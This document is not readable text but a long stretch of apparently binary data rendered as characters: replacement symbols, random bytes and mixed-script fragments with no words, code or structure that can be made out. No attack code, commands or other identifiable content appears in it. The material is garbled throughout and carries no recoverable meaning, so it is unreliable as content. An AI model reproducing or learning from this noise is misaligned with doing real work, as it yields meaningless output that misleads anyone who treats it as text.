N�����W�e�S�5>ʪ�`�پ��P養u�q�K�ۢ4qIJ�j`9����+ �i��S$�G��$PV�х���F�� m;x�;k�	¤��aEH����RU�;}}5�5�H>���V���M�����Fl�aṫe�jd��e�@=�W?���������R��RIQ��D����+����&2���^\�����Q|�9+��liR��u�E*��4ӭ�
� �{�mBI�U���2L��{V v��p�����J��ġ۱�O�AaJ(, ��9�V�U�lkh��<T��粗�u��BP/:<�zu��#��N|E�o?@NMhҴ�̴�%�'9QR-�U���4�LV%��XH�;z��몎{ሗ(#k���d��G2����S��Ho#kxK�cˏqΕ������iޛ�$��獣�=?�G��|6�<�<�q;������ls��8��0�#*ۀ�,���!ܚ˵�L�q�$H��K�w>V֕c9�0ObR'��R����1Q~����)��T��%����R������>�����������/���ңT\2d0>mJ9��O?lh���Av��M���ћ3��j�(�62�D�Q���J�I�'r��9N���b�X���]S�*���t�l��]�E�JT�W	q��V��g�<w �r#i����һ1�p��/`���\���jW��v�^� * )Jy ~o��?!f	R�n1�F8����s��� ���]4�8�i8i+^�$c��cgң�!yl�`�'w���ns�pcA�X���h9ϡǯ�VY8��yatgIc\��!��`ܮJy��R
�(x<�ioH���uRrLf�~�-Ԧ�Kq^W�̃��p��񯥧�;\��.�	�~ٖT,�P+���[W8�b���c��+A�܆��t�z�cǁ^�3�%V������#֚�^��wy�m�(�%-�q�HQR�;�,!d�Kb����5};i8�������f&ϋY�_pg˭<�Z��s��( `6��d��o!��qo���愕�e�*}:�s|6ue3-EWfY�lL}��[�܄�Zث#�ԗ�[.tM�3�6��n_��1?�o>'~nn�t����H�euΡ��4�?R��2| �ڲ��F�24?���S����T���27���R�J)���Y�\rPX�Ū�hIQR��{�� ��t�����2t��
��۸����}uDHC���g �fV	P〔�{H�q�,N{�r�¤)l )kR��%\���Fژ��W�q�)WqM~5=�$�$��1����k��N��@8���ŗR*�.SN��hΩ�IXFV���!Y���3��@�|��h\L���K�[�c���ˬ��N�R@�� ����	:�`�V
d-�8�Г"|4���~`��ˀ8j�Z�v%Ω'9N��Ah��K��Gs�t�P������E�z�Y�O�:z�=/jc��%�NR}��Ǩ��3}M#ˇK����M= �6B����z��t@�Q����Ȫ�DYK����6���y>�gA�S��t� �C��11�d]~ʯWd������jK���!M��U����i`������8���H�:�c��n�~���5��~A�j�S����u��*�Um��~X�1��%c.�p���������6��SǰP��ы��Yn6��B�S���5�傡��vG���V-^KE�ov�;��X��Y��%�2,+�
\�i��gbM_�*kp���p�=-���BY����@
�wK���eڕ�*3/Z��H�ĶRYV�����\hT�*+J���lm�V�vI��v+���U>f"mi!}; 6���!9��;�� k4�l.:+Ɉ)IwNP=8��-���R���:T����'���Ԍ���p��TT�x)S>�U��C�u,`I�j) ����x�r�9�u�
#Ȕ5����rʁ��������Q����KC�VQ� _��������3Dy!kf���|��V-��ڔ��8ڀ�d�W�<���+Uq� }G�׵\�.�^}�Ym�@�)���mEM�lUqQ�mC����iᒕ��9 ���T�犔69}��|B�����Pd�vmn�oE1���bCq��m
Yp�%�� eG�`w:L�����W��J��<��\u7៤����Sm�[���{Yw�a�J
LYm$�#a���9(>���[�	�U�K'8�>���wX��� ���c�5��C�;��jB]+�x��c�ܗ � ���Q]dl�� ��9�2��Uߣj% �J��S������%.n ʵx����IZǆ�[
;R��z�O}+k���	}҆��ǔ$��c^{±l��)sY���Ku��Z�2����:� 6�y��²��e:G>�mMO#�Ĳ��j
J��w�ʝ?��� ���ZS�փ� �v�M�Ҏ���JUaS�<��t�$��N>�V�������Z�<�	/)�-��BW�c�?��F�bm=3[��<nk�#kf�]Rݡt��p�|]�l��P���1�X��n��,���ѣ~��v��f�˩,�����#>���u��8�3jkYV���uA�R)��-oGj���%OE��w ?��[�t��V�b|��J�u�t*�=��n��'{u*l�Imjʦ�'����u��l(k9Fþ��Z�uu(c�J��@�?Ԫ��Չ&��떢��J��ں G{'o� ����������5��6F�h��;���]1u;�����T�}���Ҫ7S��ʢ�_��m�P��R�A<q���ӕ��ko,�>�G�x|�H��VUT�4��Y�Qh�o0�K�<GR=BO;H�N5a��O�6���zL5�U��Z.M�@��ajr��S��0��� h/th~��i����5=� ����)R+�.~�~�u�J�Qv��KM���!�"���'lkD��#6�I�O,��kvVwPh�5=��"�N�����1�H��g�dz�A��D N�e��4��� ��!�W���c�Ϯ��L��Xh/nJ���r�j�sʉ<y׭��v��q�XO�BB�|��+���D�h8*�5�@��Kt�ѫR�����Ȩ!*B��	����q4l�/M!�C�ԫVb�rФ��Vln�����@��$)Z�-��.6���t)$}���q�O�X��*����%?om��2>��.Bj<Z�w�.wH<v��VZ`���a��d]�.�զBb0�Pd�fܖ�Ko'��ڿ龐8X��5���[�Ub�'eb�n��ے�i��è��Y�>([���&3��<�ǔ�C?$��!1:+:��ݩ�T�ݤ�(s�.�%�%L�Yp���BJ��������O2�"bF|`�Kk�,��~t�K���Η�J�א��R�7����	$g�-�5VʰZp�VZYWA���T���Aa<{�Mt���U�0B��R-6T�Rr��׎x#
'��t���R�HS�'�'���jX��c*�>,��e2�ҝ?��G7`�z�w�5�o��~Δ,��SHJO����o��da�
NHI�D�E�2�4	G���1؝N�`(X�J��W���.܅b��h]��r�o����XJ}�V�� ]��GO_�zU.��>u'���AFrW���?}o0s�=%��Yt+�1�v"��Qpx2�p!\wJ�烩Cy��v�����ݮ6��	V[q
��<����i����P�#��u��,թ��?l����P���\�=��z�(�#�8+L��l4L]��+�Yjʩ�D�*�����
SN��d�{R���$�$Ih��%�)�����>b�r�%�G�t�ٔ�Uv�&��>qN��;�e����8 ��lv�Z錎��Uk�J�k�E��j�Q�\�ՐĊ�Q��-�`~k�%d`c�N�=���.  ��'���Tq`ʳ�R�՟#���OL���!Ģ|�����������`gr�}+� �PY�/�!�M������@)�t\��ڐ���A�ېt�c��{�[�9M7�E�8����V�Z}/r6��R�Dd �<�P�p;�j����:'GQl�TY��~�ޱ���ub\G�Hri��|��-I��"c�=�
R[����#�?AĴ&�����bt�F����%Jp%��<���?�C�{���k��[H�� \��%�u�.����9�B��7�>��ZE�y4���X��#H�����K��-�e�e���F4�|�::Z'�C���J�Vyi���Ԭ�;�y�=x�)��m\o�S�I~Ԍ�\��������d�_���X%]�(9F�ԩO#�;j��HDi��� �B�#۠�X�OR��� �%ø"���ǆ�=���=��}��_!�R-�߮�F������\�*�Ǽ?����ry�q��k���V��53�M�=b߹�:�D���:���H��8�dgM�X&h$�ω�8)��W��*�&D%�<	Q�P;���x[dc)P#VIc�0�g�S1�����>tg"�F«��/��!��	z!?��w4y n��0e�pҕ�<v��B���K�r��Oik�\Fp����KW�$S49�4[+��Ѹ����R��pa �g��a6���Q��%m�#<��*�}5��I��Nv�g<<u ���]��V����8�g�Hh��)=�J8���h��ԈR���x�C^��j�����A�s!HKJ�3�5į����G������n�� H��m�~+~	x�L�{�{��X-�֗�?�3�v�-j�������� ����7F46��6�)�[����W�w0�� K�kz�c��j4���mp�����4���м�'���_ܩ���)Ҥ� �zO
��E#��T����6ڸ'>������7��Q�d���d$�k����zʑg�
뾩Ma��O���uM��-���jZps��u�^|�A+�GМ<z�P���/Azi��-���T�o@P��!m�'�=s�b�C|i�%�Z�Q�O�TMc��ϕSvݻ鎳���?	����zg��D~OZȴ��x�;�p�U��t3��I3��m��0)q�|G��'$}��\.u�#�U��k��TO���7�)JҒ��cg������ ��C<�����>��zP����[�5Z��Pfx�hjq�$���[R�s�x�_�텭��:�_�.��s8[V���hؔ�h�U>�:,[#�ݴ� }n�}Tw(��'J��q8���j�0<����\��<E�����2	�Q<��O�H�� �	�p�mWO.2�vU��<"�s��8��ma7���2���-�B� �|~Ă�5x�m��JJ<�iY��u���V��%$��Cδ�HJ��}?���f|�$�2����g!��*���01�G�)�.��*-�IRTR�T�7 ��k�+�P��)s_�4���J�P�.�m�V=��.����J��>̡��|�F?�m���ɴ�Sht��%�ͽ55*Bmkc(�O�[Q��}l����)N�f��Ƞ|H]�F��
=T�vOa>��+@�ߌi����;H��c�i�^�X��B�&�5YHu.˦�����R��8����t�����������F�q�t������ԦW��������3Ɩ�wS93��Y�z6Bd��\\����2V�3��E�J�:P�f�z�����B��j����G��27x��+ηв9ZFq�,�V0@B�
����I�}�6^}��)sY�TP;��$��ǰ�{C��>��D��J+B�I	ׅ�� �P����� �:� �\�Ҕ�)u�}e������׍l�GB	F��N=*��M"y�|���Q�8R���֍�5�C"�Z���M��_@�V���
���Q�ړG�V{�Z�b߼�E�,!���m��PZ�{g����J�jj�d��Ѽ�*j��������/�L)j���f�'q�5������9��W�z;� 6���z�,��5w!	s�S(zg┤��� Ǧ�.�]S[����/dOސ��x�C��B��(��|�S�8R�B���ߐ�M�Ԕ͋������5:m�=/̓A�&]2s�-�	pnʰ1�9�ה��w�Fg���#%c���G���R�����g�*��� ��!9�t��9�����𴓌*3כ�Eq�s\yk@md�Z��ؿF񑵗�}�K�=��һ܊�f؛,����qeg��}��]kk �5��Y ��.'���6�ꁦBNر��,͟M#�L�B\��OORp���[�����FR[H�ٓ�H7Y�Pҝ��E2���R���/�JB�R����wWI!$}�e;���B厴9�*q	;��_���>9��Z�;�4�BS�R�AJA�_�{-���(\��J��ʔ�3!Exe�������dF�Kq��zY������888�V�#=))n1T�!x�^��RPR������F7ZWd�K>��4�Uϊ��yNA�;\ذP� �B8 �w9�!@c:+O7�@
���ä����Rӵ'j�k��hbN��k�9��!�L�N�Kn6�b[Z?]1GT�#������;]�z��r��Y2e�)ȫ�_WX�V;��=���I9fz_�cՆ�J�TPv����a#��Ix-C��RI\�r��ڳ�jF�Ҁ�Rܕ`��'>l��j�p�tZ�Pd���qJ�M����k��`��aCO��
[�Jp2����{���g�+�L`ڣ��f~��6m��=xO���!_�L��<g��B;�_m�ڝQ.ʵs��.қous�B�!�.� ��r\��w��0�I<�Fs��\������K�k��Ҭ7���p��׍�H�#�zzi��w&��M�ԇ�	Vb y�#���5;�\1��3��!��K�!)�#�B�t+��Q�Nڈ�n*�$� ����?���T�葠VTZ�T�Ե�Il�I�A��G�������'��_�<�)k lnv��� ѝ�<��{c��'��������"����`7�g�`��EUﻪ9?�7m�A�3��UN%���*ڴ�`�~�?A�ѱ�%�!�ߧ��kr��޶���.����_��<t��G��.\�vCD <6G$���릻w�۩^� $�} 5�C=sx5�~�J����>�J\zb(1V�Lw�r��D��?���l��ywxK�*��@�H��S��Лs�T� }ğ����4�l����Y��J��+Ǝ����xhq�ְ�|ܞ�-u���� ��h�����OإSrat����y?�X��^����6�gs� � �M����[F�@iM��{�s�Ǘ&�L�4���94̥�|?2���)� �TÚ��8�UT�:�9/.-�+��ѪK},�.QOs4��B/�}E���Ҥ��r\AΎSX��]��^)*2��6䪪��� ��B��;	=���U#�x�K=�V�y�i�R������Ҥ��]]�Z]#�K�Eݍw ��!ܐ�F{�>�%��?PL���v���t��9��ڪ�{��+,����_3��	+c.$�]|(ec�sU��h Z����R���Ntr���8���ց'� #*C����s�Pc���dQ]u��ځ�)��h�2�Z2v�TS�9z��R�t\��M��m#tu��G��4����]��Z�Y��m_q�U���8�����}��c�6ӥ3^�+=�8�e4�PP���ju6�y���U��ml@��p �[z�֦l��iJ~�QQ�@��ܧ$(yN�� ���F-􎪓SS��]�U�±^K	��$��E�*��ež��Q�,p?�p>�QB�H8�eJK��i�#�B��q���^��hrJ<�IB��A�h?�D�5�[)z��vZ�'Ҫ��!�c:JQ�0�ROl+��� ��� ���`��uM�M�9g���
����L�@�q-@�k�R�y��mJF��]L���L���*m���!* �Uq�a�^��N�>���Z�~|I%x��rY���q�=�|��ݹ�����Q����2׮������k:}��v[i�f[)���W� �G�Ϯ�n~;���������r�SeեxO��V�S���R����c�?]+IC?��M��ydx�촦��t��˒,���u���ݬΧ�B�����ў5Bx�k~��}�l���� ��^�nJ=J)�Z�%���%N���Ͷ;�1������3e	�
����v�O��d�w!B�s��NQ���`���?��խ�����ឲ��2����b>܀�iPH%ţ��yw�>`FS���c�xʰ��S1ᶃ��R1���D��%7����F:�E��R��-�(�R}���>���W[���*Vs���	
��2��n�4+M�t��h>ON%ko����N��� ]]��֎�5�<��}V�Wm��Z\F��f�jD�(�'�֣����`��(�x_DI`U��T.HM9q��\F��pr���� �g����̬�ֺ��qQW
�k�����ikkv�$�m�+ߏ]um���������[b�W}Mi�ײS�Q�C����p8��i�����+lz��bur$[bs�!�@%� ��Y�l�v�R�3e9��>�S�	NڃE>B���������~`��w.����#'�^�l�6��}�H;�����he
�;�ޟ]�[�
���ϣG.�Kn/ې�r;i^������|��.�^�U钭����@�li��b�XX� I^9> �#'<����HlZ�H[��D��N(ztu�`�T*<B� q���ߌhU]+j��x������nO�R�T�Ȣ�莃Q�L �����H���A8������ݐ�|E�chv� ����B�R��ǉN(��n<�H�$����x�xWld8�7�`Vo˓� �w�.:ݢQԿ��CR��i�(aKY�J8	ZE4��W�Y��!�Va�� �Q�����rs'aID��R��N���B�]�(QnG��+�	YJ�S��b�)ZH#���ک���As=;Ζ�/��j-<�(W)��n�^�n��O�
O�{Ge 	��$R@,��h�V�v���Ǟ��Ì��Jb�Ǌ���]���K�i^�6z��j�&�V�ǝ�5�T�T��AvzT�Q�b�c�{�6�\��~������t 	C�>�/���S^��K-̡��a���l��}�# 릶�A�ғ)��g4�d��:[�JJ�Pq���Yl�|z���L�G�H�g��?�Vz��=~'�z�xځ�*�J��F�*kE
�ξ����0��{eަ�'���B�:`�h�� �
KjH��9҄��..�V�M�4PSi�V�	N�Զ)���oX�uR{�PrC`��l�3��q���y)��>�K�� �� ��\[��xh7T��G���Ga���R�@�k,���j	�S����06���-�G	R�{i.�������z��<m�H���Y+_e���ҥe���q���3�Z�uHe(HH$�Շ:(�4�i��L�h0�%��ҭ�z�G��>�Ť �7���X���C�,$�H %I$�~��+��	R|%�`��՞�û�.Чc���0P��a���_�y]�nl)b�a��	
����Zؖ��Q"[��8��%Y��kg��!�jix,��o�y�삮i���=c�[�ȭ���ڷ8�Q돦��R��i�Gv{K�K �,ǥk�n�t��`��NW�4Q m�� ;�{��5��u}%6K���e����7J���͐�]rj"�j��<�R�^y���k���g�w��zJ_�JK�Lݱ�YT�)���1r��N	�q����G$�(\V&� ���m	�����ɔ��\*�ڕgC)|�0������`,�J�-��ɭ��s,��L��ڡ��W���Op����]��5P?�NZ4��FӸ��H�5�\��ms�2?�{N�Mbo��nTa)Hv#�kN��;p�7;��i ��'vu��UAEuQ�K�J�a��I�;�BGn�$���&}�,�c}*�vV.��/���� 13|w�ӁH��i.�}A@P9��u��l�$�Ĝ:��~���l��G�&��2�2�bjh ��o5u~5]�0��PG]	#����I�%jؔ70�+`�KA$Nu��Ǒ�z���
�i`����5s";�����(���?���ǽ��B������r��[R<TI_���/h
�@ictt��7d�H���~���W���p�y��B�rc�p�/��Fz���D6EN�M�K�v2ʛ�T��%;V�I��3�㯚7�t�},���Z���:zsM�צu��f��&��N��f�wVP�(�Q8O�Ɗ������O�*��]5�HD�j�E��Š���>P��y�<�:�~��kOKb�k�d1��%;#�y��1��FK�q�4�%p�� Յv�/�e�nJ�b��Wqi�!e�-���57��t���K���S/�v��=�����ߤ*J\��pt���Le�w����L�y8+Gg��C-mKM���Y���%K���<�Yh��87j�Ь�^i���K�P�
�t�Wps$$#��Ǒ�ԦtۀҔ�q�v�:-���f�$&$[M���� ����TMak���#��e��`�~2��c�3��c�G${D��� �jv%@��}��3H���f	F
��RV��^0�+͟N�|ǒ�aY{�Á�W:�q���":+Sj� \+��0O�曆5��A�jk[M�_2�c)Ksq
��{�u�o������
v��UG/
����YB��
�O��(RU��n��TTQ~�b�k����:*��>z��*��\�.���?0��{ij�Ve�#)�ǡ���ږ�:~�΁&�#|g&3�e�Z#��B���҇c!�-���;X=)��J�)�Gْ�*�e������K�ݕ�i
�-��� �2U���;NFq&NB�e_��C#xp:FGA���t��"R�6N%xX

��9�!G]5�A�m�V�3Ҥ��Z�aKm�)vej֊uaH �;�p~����r4�OW�1��3d������!T+��]�q����䄩C� e3��'�zI{||@KK�m�R�
�5Q�GV��e��I��S�_l�;�%�
@d�IyW�zFbeT�|��8��PO)>���bW����G$%o]��qu
e&��s�V�92W�@�Ң0�����*��]CϏ#�Z�T�w�o[Ӥ�iU��s�>����)r)�
���RW��)*	>�zk(��Kg�p���|�e@���u!��y�kqR�[F��F�A[��i�[�J�2]�I�fa~*Вv��O���߹ԕ�)Ë�}/�$6#���m��
�Q��{��Q�r�:@p6��T�%T$�o��s�4��L�+�?.�������J�?(��o����el�:
�9m�/I�]�	�ʟ��JԔ��=�>� k<�yk����H�x�=>6���4�f� ���)�_�|�wi�M=!ǭf#�6�t�YNH�Τ���fC���� �ڕ�@t),!�����?��jF '*h�3���E�%巆�
��Q]5�X`��X^�1P���a;����z꟔���LI9�?h�a��-)�m9)?\�Q�H�s�Ǥ��D`�9�Z�j��U&� ^���)��#����?C��$��!����	|��
��������\�~ȣDb-)'�S�O�� 2Cg��P9�/�
���E)/ۂE:�%�l��l�]B���{�>�D)i��d*r=ń�kc���u'�2\y1�U����=�*�;1��[�; *�T���Է��(��:��W�K�4�ە��/$�)y_��(ZCA'a�J;5Ry�p��Y��24��J/�}���ԡ���Cu"�Q�R'�@��w[����w]e��0H:W���+�,��)i\'Cr^A�>���g;�A[�����,i(b�����YP�!�u�OF�����% w)�϶���~���������׮�ӭzE�f:�M���T8�)aD����F[-;(U�H������D�}3��C��k/[�r�%6����@
# ����sO״=�ci�֟¿N��M�6��CEN���u�Գ�5PQV|5[Z
	��[�諾�/h��H������*���i�Fe1����
ގR��:�ĭ{6��s��:��!�� �������=)��;)a_���jwpT�Gc���ͫ�O׍zƉ
�5ܻ�\��v��� ��M�������� =���a�aɻN�N�5Z>
Z�Oqiq���p����+��wQ��h�:
�%)��˯��k�1��;�Ϭ��Z�����T񉣖��iΐw&�.�j�A�P�E0�S�>d+�}�ld���˒W�'�oB�Q,S�2�l�V�W��r6�v���$��/�."��I��-f��.� +"��.;J�S���D���}��!�v���=�S=�R)>e�ā�ҫ�$��6S�@#�F�K`�!�
(��#�����1�R�!�BP���ה��Y;�'�]_eL�uҡ~J.�Q�H-���u���;����U	
�5��t�O�QXM��Q�V��� �Զ��q_��P�I8�mz-�Tq'9>��(|v�Om3O� �' ~s�X��K�X2�iMHm��M�0~#\�����sU@�0��A�v�G���e����ܖ�m-��Ko27q�� H�k��-jK�.�{Y��e���2�Id� ~�Q	2>��˚8��e�w%��!e�x8 ��u���\d-Y�FB�T����� ���@\��0�6S�cP�e���N�p����<������M)rR�C��$�	��?��A3Z1��ag�P/{A+��R┍�ޒx�领����J�O� kV�#����W;����Iq倃�F��)tӔ����;s�ӭ���x��N�)(UZ<���l�;
|e���Pr��kD�� �Ϋ`t2�Қ]?�������'�]=��2�{V>b?�S$M���O�Ed��V3�L8�h-�/����΢67Z"�����7�ԋ��1Ο���&��H'�B��-�;����{�4���H�\?t����=9� �u&�S��� K�����C���*v]7c�۶CH�ǧ�
�~1����f���(�<�����?���}��
gO:{X�2nKb<�n�<1o��F���ʐ�6�)) ��6	�o��!��������圕��'�H>"���i�,[*���kP)��U
�/�$e@��*��%j#~�3�D�4�q�[��%�7U �Q���0�#�}�l,���#��YW�q�T^`�8�m���Br{�Ϋ4<����t��㫹����tF�Z��d�������;\-���S�	��љ��%��%AJ�� ����W9�����Ｉ�-O��p�*�x����Sa*�S��uOȭB�FG�-C!�~��KZ��F�q�[��t��b������"�G�!`�� 
������i�;������BV�q�J+�H�N�T#,+���$�(z{���\�l��dp�2U8��/_]O�W78�=�i�J�������d)_���+6a�-O��~>ղ�kL6����< ��竤�w�m��8�g�eT��C;�w8U�I�S	��hԵ�G� ���\�b�mE[�K8�N�S�I&2���5�찢Ր��	����� :�QLa�TS	���
�[e��i�<ө(q	�0G���#e�3l�����Αu�A��qQku
MZ�*t��O���e
��{{馆sk��� ��*�GYot4>7��A����J�ۆ��H}i��˒�9�n��*VrNs��ߣ�p�:(ak@�!�֍<Kq�������Cn������%����tR�̂��͕D
C�S(;S�uP�*[S	����!ߓ�e5�);xP�`g�ud����_|n�=4�G�<E~�����l��+��2Tt�l��x�P'뮃�z:+���uڂ�CC�[h��Rq��w�XI�zs����j����T���s��G���7�=*�u��O������C�q�m2C[�J�,A��U�粤����	R�=t�l��6�.��Uo�,��KH*��'p���,��I����$y d%Y�R�ɏ2�nobm:R�y��.$�$�ykE���&
H��mT%�	QrV��c��{۽r��T!��V÷��ܴ�Bԥ4�� B��pF��W'ic�VYv��E1p
�u�����I��j�=�x�w����xQc~ȸn4�
4�t���)*p���ԡ� ��5�TK��ڡ �f��*��+{��e�����Sֻ�Uʅ�ѯ;]�tkZPH��Q��X��Z!���������e�C��:Y�(� =V�-����Z�t݈��"�QIr;(G�z4~b�r
P�S�Ƽ}e��m�� Uv�:��r#o�� ���q!��w�r���A '�shH)�E?WTb�H��6�͎I�x�1e��Kǽ��?t��^�Kl��/̋	�0��	�#L']����{�����T��R�)��F��m�����N}F�D�� ]F} ��E��Gj�'rtv?M^��h'*!h�>:uQ���I�*���=F�,�������2��=R}�4����R�Z�҇�9,[�����h�Feġ�\�܌%($�e6��	�`�;jx"/�*A��V�q��-j��'�}���I䲲RB�|n0f�����y�HNI��YuLs�+C�S1�&���%�<EeI_ezw�1m��l�V�W]ն��0B��d�?�	�Ҩ�*�謊aRd;�(lr����k�!`ǵV���r���(��FǷe9�P�1�0��#�>��iy�Z�<i���f~����7�S�Ul*�8�g�K��,�d`��P˸�;�Ƈ=�c��ڮ53P5�����j�ݪ?_�iB���Ѣ,m vJ�����=�|XƔ����ҭ�!��UH�A��bC�%7	̒�ڤ(g�rI�s�.^j�S	=oI&�;�y���H��M� o��x��t�/`�}�od�$��=B��.��]��'Q>��)=/c��ў����qZ��_a���W��7���d�J�q_���v�:�8K�>�즓�}!��Iiַ)ITy{�q�#�(Ȝ2�$�[u
(��^BQ��5e�pv��-���n4�y����*Z����Ի!F���9U��ڎ\wj���U��Q�Zv�T@��U��Gx(xYt����i��Y'-���n2d�����ZN��e9�֟c����$�������%�R�m6�Hq�� �֏k���o��v�2C����b�֋�V�TW�E��!ٳ�<�S�)��"%	Z�ϟ�?62�i�;�=���j���)ed|Bڶ�P�=���UN�8��d׫�A��A�C�[���bJ��J*�Rpt�$M��!�K��K�9L�n[��U�q
�-���H�)˜�ӑR��*ד�$�){�х{�P����<8��V�j����m�tiW��9e*� �|�>޿�J2�4d{O-{����)r�V���1��'#$�����_�4���5�Sw/5C����}�������DA��ˁǢ�O���?���[�)y{��w/�� -W��k�^�� ��F�)a�*��~
JS �� ����2���;!+��[��;։|NB�*^7�1�� ��30����mn��NOj.d}Y�f|Sܪ]���q"���nE���l%)+�`�IRv�ЌM,^#00�"��E,�ig#�f*R� ���/��ҕ�Y�L�&|����y;�<�q��J�&LS;��2�����RY�ˊe��
3��4�i�� %���J �c��&E�)��z>�8�������5��0G�IO��#�F�a�4��,�脿 s�1�����5�^�	Wh+^i��>��Q'2�%;�g9&!+Dd%8or�	$�c8�4J�5��e<\9z�����"�-��R��^��V�)��- � ,�9��ƿ>\nn��9�+������ayur��\�۰�Ū|���Rd�ko ��>ڽ9��(�jX��mkק�lJt�4��� �\QH(J �~���<Ҏ]���b���	�G�R'Li�B������ҫ��;E	�8������1�׹/+!k_c�:��9�=�Pj�F��役��K�K�e�I)G d+�L�s��١�U���-��v�+�@�BgeT�<�Wb���P����P!�~��j��ʵ�-�E>��J)YHۗ ���k�׍�����x��J�Ҿ��Vb�Š��Ks��m,8�v�\6~���(p!S���]�(p����#�i��\4��̷�Uε����I$+?��-�ZK�p���+�t��BҔ����ӭ-|��)\���R�"9�8[N4�Zh�P����s�t�EU$�%$UQ1�$���r�7؂��g۵�����uN�۟>�Jʈ���z����Jp]�~j{]�����[���=�t�q�4:M&޴�Lhp��(�԰�%#@�ͥ9jnr�!%W�*u��� 6��n��w� �� Q���Z,�c��A�8A��4Ŕ�9_0�yL%=�jx���2 Tƞw4��eڏeNi�܈�5���L���0����3��F�Et��`��*��=4�9WT�ݕ
KP���Nx�z�F�A������)O��!Pz����*�N\��*������R�)2���.�^��i�,y4'nM5P�UQ.�_$����4-ە75�-	��w1o�!�b�T���Z�5�W���4>U*'����l�U�5t��{FlqK���+j>~]�`�n=�����,�K����uUA�����)$/?�J���
74N�:I�����At�R�9>�r���k>��~`\
�-6խu�;�3�iU/X�Ք��R�=�-��e!�u��i����3/�d�]��VwO/�4�JѠ[l� S�˭&�و���R�ݡ q�}���j&��淽���j�� �(�����-�-K�e�g�"�����CjU�H
*q �.|���Ϫ �K�3���;mW��g<[��I���$�$B�m%�d��1�o�=Ǳj�jfk��Z�쑟N��W>�Z�E�Pj��V�P���G��c2Ӡ��ϖV�tR�Ỡq:��N�ͭ�u�����F���[%�c�w��W�+������-�V�����-���������Ji$��y�hW�ґ��o���2zN�z�KD��knq�=� ]L�̄����mSj�Y�pRBs���6����*ߦinQ,�P����o���}��s���6�$B�e��+�V6�|��MF\F�0����$��%I�S���c!x�Y2ڔ��/(l�`q�Ո\X3�Hƀ6^��熶Xo{�>um�]��i ��kw�U��KqԼP<ĩM���i�����&h�Ǝ�J�NJ�I��x(Oz4RJ
=;�1�-*А��-��{��1�7��0�/�S�;�MWi�p �2��Ɯ�Uo'i����J���o4��NnC�#�};B��ͥ�	��]�WP-���q���A�*��$U
���9�$��nIP���Cf�J��=$ۼ�3}]&����@���u4�'Ni�\�=�~�ߦ����\��<]��������0�l����,��Sw�)�b��}'Mp�/<��om��� 0�W�N_�G.ˠ0��HJ��%D{p3�\��UѐZ��٭�7 Gz�aUm����jP�w�R���i�7�3�+�{������z�l�wt{�*�6�������;���ў8���i���ِ���WS���ޗA�dF�NU~<�(}��\�����N(�'TO	~e4��`�Uk��j��d����W�� v��q�JrEɎvS�#�0^���||�q�(�'�YE�8-B��7�MIO���{~_祉 �d�b����-J��<B\�p�s��h�1kA��\E���u��]��}���c�Z] ������J� ~�֕ak�o�d�~����F�{��Q�G��]y�N�+WFL:=Z��ܹQ��9�(�ʒx=�$pF�_����Y���?�����F�����Q����>$�t�d-�RY,��u�U�4:]IG3�k�T�JR���oG��&��J�|9!��������� �I0���=hԌ��������oS��=A��q�EW�RܣGS�8���׿��RF?K�� ��eUN�|`㣓� ������;�jW �RzS�:�(2\u��;p01��FH�u��ɥ���:H��tvѺm9_4"��q�e�i@d��MBm�S�ں�˪?+J��&je!�J}���B�9J���Z#IE+�$�6K��)j�Іc�|��	�#���HT<�E�H�]��M�Êt�*��G����CŠ�&�	Jw�yV�z��q|�ĞZA�g��V�ĩ�p����� #�F� �t�i����I���c=��i+����!z�C1�B�����q� my!v�����-��>��I�?M�����U<��A�i�Au<�7O�L�2��ʪ�Ȝ��s-�HKd�s��}�@{�/�1��++q��yTRp����h'�=}�e}�N����O�y�IO�ӵ�nM�I"������F��bѿ�o�Tx��*L���O��q�ҁ	`<����ۜhӝ3��:����%�r-H��LiMēA �ۍ~-��%vG��I�N����ʭ\)??L^���y�m�󪎼�d)�'��:��*#�Bі�]e��pF�� �DG�^��L�u��ZT���2k[�O|���#�C謹�RH�Y��/���ʢ�c�������S)�~CKȍaa�e!XL��+�PN��������� �
�_Q����T^��q"�ӥ�͎��*�`�:��S�#�l6O�c�c��8?d�'��	�7ҥ��")�<Wjm�is�	B������Or����aO$?��X`�4	��P�o�k6����>��b���2�g�p%� (c�U�t&X�pQ�$k���S�UL�N�r�G�H�飌u$/8K5�W;
G�}#�o�ޜXf(�47��o��	H��2�M[l��xl������V�����!̬�
�~B�Vjdw���>^[�n�T�?L���#��s��z_���%O�~>[#6�kc�� Ԯ�ʲ��n��I�,
�������Kx���e9>�ͫ+��}��|��MMX�㋶�eSjW-��Ȕ��=�f����'I TQ[��ikN�����~:R���/���i]�Ji�IR;Hޢ�3
���C����S�j�kC��
�d*'�N�J��ۑ)��f��S�^ ��WYO��oe�lq8g��%�u�ڹu�N�E�)�n�JVs�ttо0Uik���M�u��m�0ڳ��'UQI�*�o����%]�t�ݙw�T��?A��F�z\�@���0��˩ d6��?箭6�5�j�oZQ2kq��\Z�<���� ����������4�ㄒ�J8j� n���r�B�C�d�� �	�ێ>ڬ����SD]����>���+��s���H�^
�O��J��쩧\N<�% �z����%���uVT�8��
V�����7{Be���R��x��m8;�ƛ)Z>��,����GP*+۴��q���m���i����HK#*R��Vs��7�J��������_�=*�
lLv�q���<���:�PZ�^s�Ѕ�d �W��j�S��K�ӗ��O��5���+1�F�PEF�sZ�DY�RB�q�ׇ���HX2vȥ(	tkr���֪iQ2!���ƾc���������_�)Uɯ�_��uy���߆|1�Y��Id�����Q����,)v�z=B�T���Zm����V�G�-Gu{]��VZ(�r6��S>�1�D�u��j#��+�����RZG��3��M�� '�з�/���U9G;�*?z| ʣ�z_M��ڑ[Q�G���?�<� �?��3���6� o�SAD�1�L��ᰫc޶�J��r�]R����?�����L�w�z�0��"Ӵĕ�R�l4��IL�s���T�%>�N�����^,r#MAL�����i�h*��e2�ӢK�[��	�N%@���?�����_�G'�2[!�����W���_Q�zz�P*��V�1��<�$�}U��4�p��yGc�ת|��Q�ۅ�?�ES������R*(�)�Bw��ܡ��G:�I��J�|�ijz���D<�
B�y�p�L4�rR|S�Vt�~�u��IA$���I~�����ᣥE:�Ta*�=��!�Ϙw�A�`�n�Da�Y������ː�J�_4�F�#�Ԕ�F|�����UA[�s�����[g�ͥ��'p(ʽ}5�\�͊�ԷIp�I{ڵt;�dF���nl���n5�Ol$���y���ۏ!.���BH$��@�k��uC\w�OŪ��R�ҐFԐH����ؚF6�c���ϡ����g|�����^ܥ�����A��%>T�H?�^�/�+K�S1�1�(�@~��\>'c�_|��}���l�@�#ʔ����1LAڑ�X n��x�!/��O|�tf��n
